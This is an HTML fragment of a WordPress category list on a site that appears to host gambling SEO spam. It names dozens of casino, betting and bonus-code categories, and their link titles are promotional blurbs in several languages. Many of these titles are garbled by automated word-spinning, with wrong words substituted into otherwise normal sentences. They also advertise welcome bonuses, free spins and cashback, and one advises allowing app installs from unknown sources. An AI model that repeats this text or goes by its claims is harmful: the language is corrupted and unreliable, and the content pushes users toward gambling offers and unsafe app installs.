	<li class="cat-item cat-item-2288"><a href="http://ihuopin.com/category/betonred-casino-422/" title="Il suo pacchetto successo benvenuto, sottile a 459 euro e 250 giri gratuiti, è solamente l&#039;inizio. -">Betonred Casino 422</a> (3)
</li>
	<li class="cat-item cat-item-3306"><a href="http://ihuopin.com/category/betonred-casino-469/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Betonred Casino 469</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="http://ihuopin.com/category/betonred-casino-694/" title="Nell’angolo osservando la alto a destra, troverai il pulsante “Registrati”. -">Betonred Casino 694</a> (1)
</li>
	<li class="cat-item cat-item-4931"><a href="http://ihuopin.com/category/betonred-casino-801/" title="Il 25% di cashback, la Ruota della Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Casino 801</a> (3)
</li>
	<li class="cat-item cat-item-3546"><a href="http://ihuopin.com/category/betonred-casino-login-147/" title="BetOnRed Italia è una piattaforma successo scommesse negozio online ben consolidata. -">Betonred Casino Login 147</a> (3)
</li>
	<li class="cat-item cat-item-4531"><a href="http://ihuopin.com/category/betonred-casino-login-31/" title="Arriva nell’élite del gioco con il Baccarat Live, un proverbiale intramontabile il quale combina semplicità e eleganza. -">Betonred Casino Login 31</a> (3)
</li>
	<li class="cat-item cat-item-3320"><a href="http://ihuopin.com/category/betonred-casino-login-322/" title="Opera sotto una concessione legittima, garantendo la conformità agli standard normativi. -">Betonred Casino Login 322</a> (2)
</li>
	<li class="cat-item cat-item-3434"><a href="http://ihuopin.com/category/betonred-casino-login-430/" title="Con Lo Scopo Di attivare il bonus, si consiglia di copiare la sequenza direttamente dalla fonte. -">Betonred Casino Login 430</a> (3)
</li>
	<li class="cat-item cat-item-2967"><a href="http://ihuopin.com/category/betonred-casino-login-483/" title="Mediante la propria interfaccia user-friendly e funzionalità robuste, l’app BetonRed assicura un’esperienza vittoria scommesse fluida. -">Betonred Casino Login 483</a> (1)
</li>
	<li class="cat-item cat-item-3058"><a href="http://ihuopin.com/category/betonred-casino-login-945/" title="In Seguito aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Casino Login 945</a> (3)
</li>
	<li class="cat-item cat-item-3588"><a href="http://ihuopin.com/category/betonred-italia-424/" title="Il 25% successo cashback, la Ruota ancora oggi Fortuna, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Italia 424</a> (3)
</li>
	<li class="cat-item cat-item-2636"><a href="http://ihuopin.com/category/betonred-italia-54/" title="Presso BetOnRed, la tua sicurezza e il tuo benessere avvengono la nostra priorità assoluta. -">Betonred Italia 54</a> (2)
</li>
	<li class="cat-item cat-item-4443"><a href="http://ihuopin.com/category/betonred-italia-860/" title="Codesto focus sul benessere degli utenti migliora l’esperienza vittoria puntata complessiva. -">Betonred Italia 860</a> (3)
</li>
	<li class="cat-item cat-item-2688"><a href="http://ihuopin.com/category/betonred-italia-942/" title="Il 25% di cashback, la Ruota ancora oggi Sorte, un programma fedeltà completo e tornei giornalieri vi aspettano. -">Betonred Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3575"><a href="http://ihuopin.com/category/betonred-login-738/" title="BetOnRed garantisce sicurezza mediante crittografia SSL e protezione dati avanzata. -">Betonred Login 738</a> (3)
</li>
	<li class="cat-item cat-item-4533"><a href="http://ihuopin.com/category/betonred-login-930/" title="Queste informazioni aiutano gli scommettitori a prendere decisioni informate. -">Betonred Login 930</a> (3)
</li>
	<li class="cat-item cat-item-1934"><a href="http://ihuopin.com/category/betonred-promo-code-409/" title="Questa funzionalità dinamica aumenta l’eccitazione e fornisce un coinvolgimento costruiti in tempo evidente. -">Betonred Promo Code 409</a> (3)
</li>
	<li class="cat-item cat-item-2451"><a href="http://ihuopin.com/category/betonred-promo-code-617/" title="Il 25% vittoria cashback, la Ruota tuttora Sorte, un programma fedeltà compiuto e tornei giornalieri vi aspettano. -">Betonred Promo Code 617</a> (3)
</li>
	<li class="cat-item cat-item-1143"><a href="http://ihuopin.com/category/betonred-promo-code-711/" title="Nell’angolo costruiti in alto a destra, troverai il pulsante “Registrati”. -">Betonred Promo Code 711</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="http://ihuopin.com/category/betonred-promo-code-753/" title="Assicurati vittoria consentire le installazioni da fonti sconosciute con le impostazioni del tuo dispositivo. -">Betonred Promo Code 753</a> (1)
</li>
	<li class="cat-item cat-item-2117"><a href="http://ihuopin.com/category/betonred-promo-code-915/" title="Ove non riesci ad accedere al tuo account Betonred, ci potrebbero esserci varie cause. -">Betonred Promo Code 915</a> (1)
</li>
	<li class="cat-item cat-item-3226"><a href="http://ihuopin.com/category/betonred-promo-code-960/" title="Mediante Bet On Red Scompiglio, avrai entrata a giochi di alta qualità e offerte speciali continue. -">Betonred Promo Code 960</a> (3)
</li>
	<li class="cat-item cat-item-3106"><a href="http://ihuopin.com/category/betonred-recensioni-230/" title="Il suo pacchetto di benvenuto, fino a 459 euro e 250 giri gratuiti, è solo l&#039;avvio. -">Betonred Recensioni 230</a> (3)
</li>
	<li class="cat-item cat-item-4014"><a href="http://ihuopin.com/category/betonred-recensioni-340/" title="Pertanto, i metodi successo finanziamento sicuri garantiscono la aforisma tranquillità durante l’utilizzo del sito. -">Betonred Recensioni 340</a> (3)
</li>
	<li class="cat-item cat-item-3012"><a href="http://ihuopin.com/category/betonred-sport-166/" title="Una Singola delle primarie novità degli ultimi anni è l’arrivo dei giochi live dealer. -">Betonred Sport 166</a> (3)
</li>
	<li class="cat-item cat-item-4520"><a href="http://ihuopin.com/category/betonred-sport-17/" title="Cliccate sul pulsante “Live Chat” a causa di ricevere aiuto immediata o contattate l’assistenza sequela e-mail all’indirizzo -">Betonred Sport 17</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="http://ihuopin.com/category/betonred-sport-315/" title="I tempi vittoria ritiro potrebbero risultare un po&#039; più rapidi, ma nel complesso, una sana esperienza. -">Betonred Sport 315</a> (2)
</li>
	<li class="cat-item cat-item-2189"><a href="http://ihuopin.com/category/betonred-sport-573/" title="Successivamente aver creato l’account, vai alla schermata successiva e inserisci le tue credenziali cliccando sul pulsante “Accedi”. -">Betonred Sport 573</a> (1)
</li>
	<li class="cat-item cat-item-751"><a href="http://ihuopin.com/category/betonred-sport-627/" title="Preparatevi a un turbine vittoria sensazioni con Crazy Time, un gioco all’altezza del suo famiglia. -">Betonred Sport 627</a> (1)
</li>
	<li class="cat-item cat-item-5019"><a href="http://ihuopin.com/category/betpremium-casino-358/" title="Brando è uno scrittore di contenuti specializzato nel settore dei casinò online. -">Betpremium Casino 358</a> (3)
</li>
	<li class="cat-item cat-item-4935"><a href="http://ihuopin.com/category/betpremium-login-401/" title="Registrati su NetBet e ottieni un bonus vittoria benvenuto sottile a 600€ su tre depositi più 200 Giri Gratuiti. -">Betpremium Login 401</a> (3)
</li>
	<li class="cat-item cat-item-4696"><a href="http://ihuopin.com/category/betpremium-poker-479/" title="Federico è l&#039;analista successo casinò che lavora nel settore del gioco d&#039;azzardo da in aggiunta 5 anni. -">Betpremium Poker 479</a> (3)
</li>
	<li class="cat-item cat-item-3229"><a href="http://ihuopin.com/category/bets-121/" title="Bet365 prides by itself upon giving a strong reside betting market. -">Bets 121</a> (3)
</li>
	<li class="cat-item cat-item-1283"><a href="http://ihuopin.com/category/bets-275/" title="Newly-registered punters may advantage through a rewarding Welcome Offer. -">Bets 275</a> (3)
</li>
	<li class="cat-item cat-item-3017"><a href="http://ihuopin.com/category/bets-368/" title="Bet365 prides itself about providing a strong live gambling market. -">Bets 368</a> (3)
</li>
	<li class="cat-item cat-item-2930"><a href="http://ihuopin.com/category/bets-428/" title="Newly-registered punters can benefit through a rewarding Pleasant Provide. -">Bets 428</a> (2)
</li>
	<li class="cat-item cat-item-4100"><a href="http://ihuopin.com/category/betsafe-online-casino-378/" title="W zależności od czasu lokalizacji możesz także korzystać wraz z Sofort, Paypal i Trustly. -">Betsafe Online Casino 378</a> (3)
</li>
	<li class="cat-item cat-item-3954"><a href="http://ihuopin.com/category/betsafe-poker-610/" title="Operator zakładów proponuje usługi w języku polskim, angielskim, szwedzkim, norweskim, estońskim, litewskim i innych językach. -">Betsafe Poker 610</a> (3)
</li>
	<li class="cat-item cat-item-4244"><a href="http://ihuopin.com/category/betsafe-poker-816/" title="Kasyna, które znajdują się tutaj, nie są dostosowywane w naszym kraju. -">Betsafe Poker 816</a> (3)
</li>
	<li class="cat-item cat-item-2124"><a href="http://ihuopin.com/category/betsul-cassino-957/" title="É a cuerpo de teu compromisso possuindo a excelência, transparência e, acima de tudo, respeito vello apostador. -">Betsul Cassino 957</a> (3)
</li>
	<li class="cat-item cat-item-2142"><a href="http://ihuopin.com/category/betsul-jogos-506/" title="O jogo responsável e a política de privacidade também sony ericsson encaixam nesse ambiente. -">Betsul Jogos 506</a> (3)
</li>
	<li class="cat-item cat-item-5117"><a href="http://ihuopin.com/category/bettilt-9346/" >bettilt 9346</a> (14)
</li>
	<li class="cat-item cat-item-213"><a href="http://ihuopin.com/category/betting-utan-svensk-licens/" >betting utan svensk licens</a> (9)
</li>
	<li class="cat-item cat-item-1167"><a href="http://ihuopin.com/category/betway-casino-379/" title="-">Betway Casino 379</a> (2)
</li>
	<li class="cat-item cat-item-2422"><a href="http://ihuopin.com/category/betwinner-african-com/" >betwinner-african.com</a> (2)
</li>
	<li class="cat-item cat-item-2420"><a href="http://ihuopin.com/category/betwinner-burkina-faso-com/" >betwinner-burkina-faso.com</a> (2)
</li>
	<li class="cat-item cat-item-2575"><a href="http://ihuopin.com/category/betwinner-francais-net/" >betwinner-francais.net</a> (3)
</li>
	<li class="cat-item cat-item-2632"><a href="http://ihuopin.com/category/betwinner-portuguese-com/" >betwinner-portuguese.com</a> (2)
</li>
	<li class="cat-item cat-item-2627"><a href="http://ihuopin.com/category/betwinner-yallah-com/" >betwinner-yallah.com</a> (3)
</li>
	<li class="cat-item cat-item-5374"><a href="http://ihuopin.com/category/betwinner1/" >betwinner1</a> (22)
</li>
	<li class="cat-item cat-item-5378"><a href="http://ihuopin.com/category/betwinner2/" >betwinner2</a> (12)
</li>
	<li class="cat-item cat-item-5384"><a href="http://ihuopin.com/category/betwinner3/" >betwinner3</a> (21)
</li>
	<li class="cat-item cat-item-5344"><a href="http://ihuopin.com/category/betwinner4/" >betwinner4</a> (8)
</li>
	<li class="cat-item cat-item-2584"><a href="http://ihuopin.com/category/betwinnercasinos-com/" >betwinnercasinos.com</a> (2)
</li>
	<li class="cat-item cat-item-1844"><a href="http://ihuopin.com/category/betx/" >Betx</a> (13)
</li>
	<li class="cat-item cat-item-5754"><a href="http://ihuopin.com/category/bfnr/" >bfnr</a> (14)
</li>
	<li class="cat-item cat-item-4834"><a href="http://ihuopin.com/category/bgame-bonus-679/" title="È emozionante e ti permette vittoria sfruttare le occasioni quale si mostrano durante il gioco. -">Bgame Bonus 679</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="http://ihuopin.com/category/big-bass-de/" >big bass de</a> (32)
</li>
	<li class="cat-item cat-item-701"><a href="http://ihuopin.com/category/big-casino-469/" title="Ricarica SNAI Card si può scoprire nei rivenditori autorizzati a tagli vittoria 5€, 10€, 15€, 20€, 30€, 50€, 100€, 200€, 300€ e 499€. -">Big Casino 469</a> (1)
</li>
	<li class="cat-item cat-item-2925"><a href="http://ihuopin.com/category/big-casino-918/" title="Lo sviluppatore, considerato il successo di Book of Secrets, ha lanciato Book of Secrets 6. -">Big Casino 918</a> (3)
</li>
	<li class="cat-item cat-item-3147"><a href="http://ihuopin.com/category/big-casino-bonus-945/" title="Basti pensare a titoli come possiamo dire che Spooky Family, Pearl of Orient, The Dalai Panda, Hot Spin o Lucky Lady. -">Big Casino Bonus 945</a> (3)
</li>
	<li class="cat-item cat-item-4751"><a href="http://ihuopin.com/category/big-casino-snai-app-29/" title="Troviamo difatti Bingone, abbinata ai premi più elevati, seguita da Diamante90, Zaffiro75, Rubino90 e Italia30. -">Big Casino Snai App 29</a> (3)
</li>
	<li class="cat-item cat-item-4505"><a href="http://ihuopin.com/category/big-casino-snai-app-415/" title="In Aggiunta, persino la velocità è ottima e questo vale perfino se si usa il sito da smartphone o tablet. -">Big Casino Snai App 415</a> (3)
</li>
	<li class="cat-item cat-item-727"><a href="http://ihuopin.com/category/big-game-casino-937/" title="Da qua verrete reindirizzati nei confronti una nuova pagina dove dovrete completare quattro passaggi. -">Big Game Casino 937</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="http://ihuopin.com/category/big-snai-casino-221/" title="Scrive le recensioni per CasinoHex Italia dal 2021 e si occupa principalmente di testare e valutare i casinò. -">Big Snai Casino 221</a> (1)
</li>
	<li class="cat-item cat-item-3173"><a href="http://ihuopin.com/category/big-snai-casino-332/" title="Il bonus vittoria benvenuto si attiva successivamente il primo deposito ed è un bonus del 300% sottile a 300€. -">Big Snai Casino 332</a> (3)
</li>
	<li class="cat-item cat-item-3639"><a href="http://ihuopin.com/category/big-win-casino-88/" title="Snai è uno degli operatori maggiormente attivi osservando la Italia e nel mondo durante la lotta al gioco patologico. -">Big Win Casino 88</a> (3)
</li>
	<li class="cat-item cat-item-5045"><a href="http://ihuopin.com/category/bingo-eurobet-224/" title="News, curiosità, approfondimenti e informazione sul universo del Poker, Casinò, Scommesse e tanto diverso. -">Bingo Eurobet 224</a> (3)
</li>
	<li class="cat-item cat-item-509"><a href="http://ihuopin.com/category/bitcoin-cash-casinos/" >bitcoin cash casinos</a> (1)
</li>
	<li class="cat-item cat-item-608"><a href="http://ihuopin.com/category/bitcoin-casino/" >bitcoin casino</a> (14)
</li>
	<li class="cat-item cat-item-290"><a href="http://ihuopin.com/category/bitcoin-casino-2/" >bitcoin casino 2</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="http://ihuopin.com/category/bitcoin-fees-rn-396/" title="As An Alternative, it’s all about squeezing the particular Bytes, as bundled transactions’ size. -">Bitcoin Fees Rn 396</a> (3)
</li>
	<li class="cat-item cat-item-4717"><a href="http://ihuopin.com/category/bitcoin-fees-rn-409/" title="Buy coming from producers like Ledger (Nano S, Nano X) or Trezor. -">Bitcoin Fees Rn 409</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="http://ihuopin.com/category/bitcoin-fees-rn-625/" title="Solana, created simply by Anatoly Yakovenko, has been launched within Mar 2020. -">Bitcoin Fees Rn 625</a> (3)
</li>
	<li class="cat-item cat-item-5757"><a href="http://ihuopin.com/category/bits4motorbikes/" >bits4motorbikes</a> (13)
</li>
	<li class="cat-item cat-item-146"><a href="http://ihuopin.com/category/bizzo-casino/" >bizzo casino</a> (20)
</li>
	<li class="cat-item cat-item-4352"><a href="http://ihuopin.com/category/bizzo-casino-bonus-237/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące gratyfikacyj. -">Bizzo Casino Bonus 237</a> (3)
</li>
	<li class="cat-item cat-item-4054"><a href="http://ihuopin.com/category/bizzo-casino-bonus-502/" title="Wymóg obrotu to standardowe 40x, a optymalny zakład wraz z aktywnym bonusem wynosi 20 PLN. -">Bizzo Casino Bonus 502</a> (3)
</li>
	<li class="cat-item cat-item-4049"><a href="http://ihuopin.com/category/bizzo-casino-bonus-726/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące nagrody. -">Bizzo Casino Bonus 726</a> (3)
</li>
	<li class="cat-item cat-item-4556"><a href="http://ihuopin.com/category/bizzo-casino-bonus-907/" title="Maszynach wrzutowych są rozwijane i mogą znacząco się różnić od wybitnych jednorękich bandytów, które spotkać można w kasynach naziemnych. -">Bizzo Casino Bonus 907</a> (3)
</li>
	<li class="cat-item cat-item-3907"><a href="http://ihuopin.com/category/bizzo-casino-bonus-967/" title="Na Wstępie pięćdziesięciu spinów wpada od momentu razu, a reszta doładowuje się według 24 godzinach. -">Bizzo Casino Bonus 967</a> (3)
</li>
	<li class="cat-item cat-item-4989"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-25/" title="By móc dokonać wypłaty środków spośród bonusu, należy spełnić określone wymagania dotyczące ruchu. -">Bizzo Casino Bonus Code 25</a> (3)
</li>
	<li class="cat-item cat-item-4139"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-319/" title="Każde pieniądze określone mianem bonusu podlegają warunkowi 40-krotnego obrotu. -">Bizzo Casino Bonus Code 319</a> (3)
</li>
	<li class="cat-item cat-item-5084"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-481/" title="Dzieje się to zbytnio sprawą możności samowykluczenia, wraz z której może skorzystać każdy użytkownik. -">Bizzo Casino Bonus Code 481</a> (3)
</li>
	<li class="cat-item cat-item-4306"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-929/" title="Powinno Się również wspomnieć o sekcji FAQ, choć nie zaakceptować wydaje się pani szczególnie poszerzona. -">Bizzo Casino Bonus Code 929</a> (1)
</li>
	<li class="cat-item cat-item-3897"><a href="http://ihuopin.com/category/bizzo-casino-pl-43/" title="Bonusy powitalne wymagają, abyśmy dokonali 40-krotnego obrotu, to znaczy postawili środki bonusowe x40. -">Bizzo Casino Pl 43</a> (3)
</li>
	<li class="cat-item cat-item-4904"><a href="http://ihuopin.com/category/bizzo-casino-pl-574/" title="W wypadku problemów wraz z odzyskaniem hasła, pomocna może okazać się również obsługa konsumenta kasyna. -">Bizzo Casino Pl 574</a> (3)
</li>
	<li class="cat-item cat-item-4814"><a href="http://ihuopin.com/category/bizzo-casino-pl-756/" title="Mobilna podest zachwyca zarówno estetyką, jak i łatwością nawigacji. -">Bizzo Casino Pl 756</a> (3)
</li>
	<li class="cat-item cat-item-4168"><a href="http://ihuopin.com/category/bizzo-casino-pl-828/" title="Jest To całkowicie nowe doznanie, które powinien poznać każdy fan konsol losowych. -">Bizzo Casino Pl 828</a> (3)
</li>
	<li class="cat-item cat-item-3895"><a href="http://ihuopin.com/category/bizzo-casino-pl-895/" title="Twórcy tegoż kasyna mają w zanadrzu układ równych promocji i programów lojalnościowych. -">Bizzo Casino Pl 895</a> (1)
</li>
	<li class="cat-item cat-item-5006"><a href="http://ihuopin.com/category/bizzo-casino-pl-995/" title="Bizzo Casino działa na nowoczesnej systemie, która zapewnia płynność rozrywki i brak błędów. -">Bizzo Casino Pl 995</a> (3)
</li>
	<li class="cat-item cat-item-4503"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-160/" title="Mimo to udostępniane są rabaty, które systematycznie zapewniają dodatkowe środki bonusowe na saldzie gracza. -">Bizzo Casino Promo Code 160</a> (3)
</li>
	<li class="cat-item cat-item-4271"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-36/" title="W dynamicznym świecie hazardu online pojawiają się nowi fani, zdecydowani zdobyć uwagę entuzjastów konsol losowych. -">Bizzo Casino Promo Code 36</a> (3)
</li>
	<li class="cat-item cat-item-3997"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-490/" title="Wydaje Się Być to nagroda w wysokości poniekąd do 1600 zł, a także 150 całkowicie bezpłatnych spinów. -">Bizzo Casino Promo Code 490</a> (2)
</li>
	<li class="cat-item cat-item-5103"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-75/" title="Bizzo Casino proponuje również rozległy wybór reklamy i bonusów gwoli własnych internautów. -">Bizzo Casino Promo Code 75</a> (3)
</li>
	<li class="cat-item cat-item-4015"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-811/" title="Po wypełnieniu na stronie rejestracyjnego portalwysyła link aktywacyjny na ustalony adres mejl. -">Bizzo Casino Promo Code 811</a> (3)
</li>
	<li class="cat-item cat-item-4435"><a href="http://ihuopin.com/category/blaze-aposta-62/" title="Basta visitar o link na seção de programas e clicar no botão “Download pra Android”. -">Blaze Aposta 62</a> (3)
</li>
	<li class="cat-item cat-item-3808"><a href="http://ihuopin.com/category/blaze-apostas-691/" title="A Fire não conta com nenhum número de telefone 0800 pra você falar gratuitamente apresentando o atendimento. -">Blaze Apostas 691</a> (3)
</li>
	<li class="cat-item cat-item-3021"><a href="http://ihuopin.com/category/blaze-app-611/" title="Estes podem mezclarse bônus de depósito, rodadas grátis ou outras ofertas promocionais. -">Blaze App 611</a> (3)
</li>
	<li class="cat-item cat-item-3033"><a href="http://ihuopin.com/category/blaze-cassino-online-492/" title="Veja, nos próximos tópicos, nossa opinião relacionada sony ericsson a Fire é confiável pra apostas. -">Blaze Cassino Online 492</a> (3)
</li>
	<li class="cat-item cat-item-4092"><a href="http://ihuopin.com/category/blaze-entrar-137/" title="Consulte nossas diferentes páginas dedicadas ao game e acima de tudo divirta-se em segurança. -">Blaze Entrar 137</a> (3)
</li>
	<li class="cat-item cat-item-3023"><a href="http://ihuopin.com/category/blaze-entrar-351/" title="A Fire está sin parar inovando pra melhorar a experiência de teus usuários. -">Blaze Entrar 351</a> (3)
</li>
	<li class="cat-item cat-item-1900"><a href="http://ihuopin.com/category/blaze-jogo-de-aposta-866/" title="A equidade do jogo é assegurada durante meio de rigorosos padrões de regulamentação e auditorias independentes. -">Blaze Jogo De Aposta 866</a> (3)
</li>
	<li class="cat-item cat-item-2464"><a href="http://ihuopin.com/category/blaze-original-download-562/" title="Ultrapassando os lignes de jogos on the web, oferecemos experiências de cassino inovadoras e exclusivas. -">Blaze Original Download 562</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="http://ihuopin.com/category/blog/" >blog</a> (7)
</li>
	<li class="cat-item cat-item-5209"><a href="http://ihuopin.com/category/blueribbonbaby-org/" >blueribbonbaby.org</a> (18)
</li>
	<li class="cat-item cat-item-5697"><a href="http://ihuopin.com/category/bolyhoska/" >bolyhoska</a> (2)
</li>
	<li class="cat-item cat-item-5391"><a href="http://ihuopin.com/category/bonanzareels/" >bonanzareels</a> (1)
</li>
	<li class="cat-item cat-item-1416"><a href="http://ihuopin.com/category/bongobongo-app-download-116/" title="You’ll visit a vibrant design offering your own adorable bongo cat. -">Bongobongo App Download 116</a> (3)
</li>
	<li class="cat-item cat-item-4191"><a href="http://ihuopin.com/category/bono-gratogana-587/" title="-">Bono Gratogana 587</a> (3)
</li>
	<li class="cat-item cat-item-1520"><a href="http://ihuopin.com/category/bono-gratogana-897/" title="-">Bono Gratogana 897</a> (3)
</li>
	<li class="cat-item cat-item-510"><a href="http://ihuopin.com/category/bono-gratogana-92/" title="-">Bono Gratogana 92</a> (4)
</li>
	<li class="cat-item cat-item-4882"><a href="http://ihuopin.com/category/bonus-888-starz-251/" title="Na przykład początkowa cena prezentu zbytnio uzupełnienie wynosi 100%. -">Bonus 888 Starz 251</a> (3)
</li>
	<li class="cat-item cat-item-1691"><a href="http://ihuopin.com/category/bonus-bdmbet-245/" title="Je issu m’attendais ne à ac, mais BDMBet a institué son propres jeu de casino ! -">Bonus Bdmbet 245</a> (2)
</li>
	<li class="cat-item cat-item-4353"><a href="http://ihuopin.com/category/bonus-bdmbet-255/" title="Je ne m’attendais ne à ça, mais BDMBet a institué ses propre jeux de casino ! -">Bonus Bdmbet 255</a> (2)
</li>
	<li class="cat-item cat-item-772"><a href="http://ihuopin.com/category/bonus-code-betfiery-839/" title="A Betfiery conta com guias de jogo responsável e accede la cual os jogadores restrinjam teus acessos. -">Bonus Code Betfiery 839</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://ihuopin.com/category/book/" >Book</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="http://ihuopin.com/category/book-of-ra/" >book of ra</a> (34)
</li>
	<li class="cat-item cat-item-182"><a href="http://ihuopin.com/category/book-of-ra-it/" >book of ra it</a> (16)
</li>
	<li class="cat-item cat-item-5724"><a href="http://ihuopin.com/category/bookieinsights-com-c1/" >bookieinsights.com c1</a> (13)
</li>
	<li class="cat-item cat-item-5725"><a href="http://ihuopin.com/category/bookieinsights-com-c2/" >bookieinsights.com c2</a> (5)
</li>
	<li class="cat-item cat-item-5477"><a href="http://ihuopin.com/category/bootstrap-3-rucomponents-php-900/" >bootstrap-3.rucomponents.php 900</a> (18)
</li>
	<li class="cat-item cat-item-1899"><a href="http://ihuopin.com/category/bplay-bet-com/" >bplay-bet.com</a> (1)
</li>
	<li class="cat-item cat-item-3758"><a href="http://ihuopin.com/category/brabet-app-161/" title="Além disso, o Brabet é conhecido durante suas promoções atrativas e chances competitivas. -">Brabet App 161</a> (3)
</li>
	<li class="cat-item cat-item-2612"><a href="http://ihuopin.com/category/brabet-baixar-app-605/" title="Tal balance não tem restrição de usufructo, então dá para arriesgar em esportes e também nas apostas de cassino. -">Brabet Baixar App 605</a> (3)
</li>
	<li class="cat-item cat-item-1454"><a href="http://ihuopin.com/category/brabet-bet-840/" title="Além disto, você tem cependant controle em relação à o quão curtas ou longas são suas sequências. -">Brabet Bet 840</a> (3)
</li>
	<li class="cat-item cat-item-1779"><a href="http://ihuopin.com/category/brabet-casino-348/" title="Prepare-se para alguma intensa e compensatorio experiência de lançamento de dados no Brabet Cassino. -">Brabet Casino 348</a> (2)
</li>
	<li class="cat-item cat-item-719"><a href="http://ihuopin.com/category/brabet-casino-526/" title="O cassino valoriza teus jogadores móveis e con frequenza proporciona bônus e promoções exclusivas adaptadas especificamente pra games móveis. -">Brabet Casino 526</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="http://ihuopin.com/category/brabet-cassino-462/" title="No Meio De as vantagens estão a ampla gama de games, a segurança burdusa e as promoções atraentes. -">Brabet Cassino 462</a> (3)
</li>
	<li class="cat-item cat-item-1834"><a href="http://ihuopin.com/category/brabet-cassino-663/" title="Oferecemos apostas zero basquete universitário do brasil, propício pra fãs de basquete extremo. -">Brabet Cassino 663</a> (3)
</li>
	<li class="cat-item cat-item-4045"><a href="http://ihuopin.com/category/brabet-download-932/" title="Desde 2023, transformo chances, bônus e plataformas em conteúdo confiável e acessível. -">Brabet Download 932</a> (3)
</li>
	<li class="cat-item cat-item-3247"><a href="http://ihuopin.com/category/brabet-download-97/" title="Neste artigo, vamos falar sobre tais como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 97</a> (1)
</li>
	<li class="cat-item cat-item-3831"><a href="http://ihuopin.com/category/brabet-download-apk-ios-335/" title="É tais como ter 1 libro de alarme de última geração na sua casa de apostas digital. -">Brabet Download Apk Ios 335</a> (2)
</li>
	<li class="cat-item cat-item-2698"><a href="http://ihuopin.com/category/brabet-download-apk-ios-596/" title="Se o problema não puder se tornar resolvido imediatamente, é responsabilidade carry out técnico desativar o game. -">Brabet Download Apk Ios 596</a> (2)
</li>
	<li class="cat-item cat-item-4981"><a href="http://ihuopin.com/category/brabet-download-apk-ios-699/" title="Besuch o internet site e descubra alguma variedade de novas máquinas caça-níqueis e 1 cassino ao vivo! -">Brabet Download Apk Ios 699</a> (3)
</li>
	<li class="cat-item cat-item-4680"><a href="http://ihuopin.com/category/brabet-download-apk-ios-951/" title="A Brabet mantém um cronograma typical de atualizações afin de o seu aplicativo móvel em Brasil. -">Brabet Download Apk Ios 951</a> (3)
</li>
	<li class="cat-item cat-item-2901"><a href="http://ihuopin.com/category/brabet-download-atualizado-770/" title="Além disso, a organizacion conta possuindo suporte ativo, promoções interessantes e boas características. -">Brabet Download Atualizado 770</a> (1)
</li>
	<li class="cat-item cat-item-3474"><a href="http://ihuopin.com/category/brabet-e-confiavel-598/" title="O núcleo simply no cassino é indiscutible, contudo a seção de apostas esportivas não fica para trás em termos de qualidade. -">Brabet E Confiavel 598</a> (3)
</li>
	<li class="cat-item cat-item-4879"><a href="http://ihuopin.com/category/brabet-e-confiavel-812/" title="Afin De começar a jogar neste Cassino, tudo o que você necessita é cadastrar uma conta no Cassino Brabet. -">Brabet E Confiavel 812</a> (3)
</li>
	<li class="cat-item cat-item-4841"><a href="http://ihuopin.com/category/brabet-e-confiavel-868/" title="Vamos descobrir durante que tantos brasileiros estão escolhendo a Brabet afin de suas apostas. -">Brabet E Confiavel 868</a> (3)
</li>
	<li class="cat-item cat-item-3491"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-113/" title="Sim, a Brabet geralmente estabelece um canon mínimo de ex profeso pra cada suceso esportivo. -">Brabet Jogo De Aposta 113</a> (3)
</li>
	<li class="cat-item cat-item-3557"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-611/" title="A RBGG está comprometida possuindo comunicações científicas abertas econduta profissional. -">Brabet Jogo De Aposta 611</a> (3)
</li>
	<li class="cat-item cat-item-2918"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-843/" title="Toda a user interface, incluindo selections, descrições de games e suporte ao usuario, está disponível em brasileiro. -">Brabet Jogo De Aposta 843</a> (3)
</li>
	<li class="cat-item cat-item-2091"><a href="http://ihuopin.com/category/brabet-link-jogo-568/" title="Após a confirmação de uma transação, os fundos depositados estarão prontos em sua conta Brabet quase que instantaneamente. -">Brabet Link Jogo 568</a> (3)
</li>
	<li class="cat-item cat-item-5083"><a href="http://ihuopin.com/category/brabet-link-jogo-666/" title="Após preencher o formulário de registro, você precisará repasar sua conta. -">Brabet Link Jogo 666</a> (3)
</li>
	<li class="cat-item cat-item-5443"><a href="http://ihuopin.com/category/braintreerec-com5/" >braintreerec.com5</a> (18)
</li>
	<li class="cat-item cat-item-599"><a href="http://ihuopin.com/category/brand/" >Brand</a> (46)
</li>
	<li class="cat-item cat-item-489"><a href="http://ihuopin.com/category/breaking-news-2/" >Breaking News</a> (5)
</li>
	<li class="cat-item cat-item-355"><a href="http://ihuopin.com/category/breaking-news/" >breaking-news</a> (10)
</li>
	<li class="cat-item cat-item-5536"><a href="http://ihuopin.com/category/breakingthesilenceor-com3/" >breakingthesilenceor.com3</a> (18)
</li>
